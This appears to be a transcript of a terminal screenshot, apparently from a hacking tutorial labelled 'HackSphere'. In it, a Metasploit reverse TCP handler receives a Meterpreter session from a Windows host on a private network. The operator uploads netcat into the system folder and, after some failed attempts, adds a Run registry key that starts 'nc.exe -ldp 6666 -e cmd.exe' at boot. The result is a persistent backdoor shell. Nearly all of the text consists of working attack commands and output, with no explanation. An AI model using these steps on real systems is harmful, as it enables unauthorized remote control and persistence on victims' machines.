 root@kali: ~
File Edit View Search Terminal Help
LPORT => 5555
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.211.142:5555
[*] Sending stage (179779 bytes) to 192.168.211.129
[*] Meterpreter session 1 opened (192.168.211.142:5555 -> 192.168.211.129:49779) at 2018-09-22 08:34:11 -0400
meterpreter > upload /root/Desktop/nc.exe c:\\windows\\sysWOW64\\
[*] uploading  : /root/Desktop/nc.exe -> c:\windows\sysWOW64\
[*] uploaded   : /root/Desktop/nc.exe -> c:\windows\sysWOW64\\nc.exe
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\currentversion\\run
[-] stdapi_registry_open_key: Operation failed: The system cannot find the file specified.
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
No children.
meterpreter > reg setval -k C:\windows\sysWOW64\\nc.exe
[-] Error running command reg: Rex::ArgumentError An invalid argument was specified. Unknown key: C:windowssysWOW64
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run
[-] You must specify both a value name and data (-v, -d).
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v netcat -d 'c:\windows\sysWOW64\
nc.exe -ldp 6666 -e cmd.exe'
Successfully set netcat of REG_SZ.
meterpreter >
HackSphere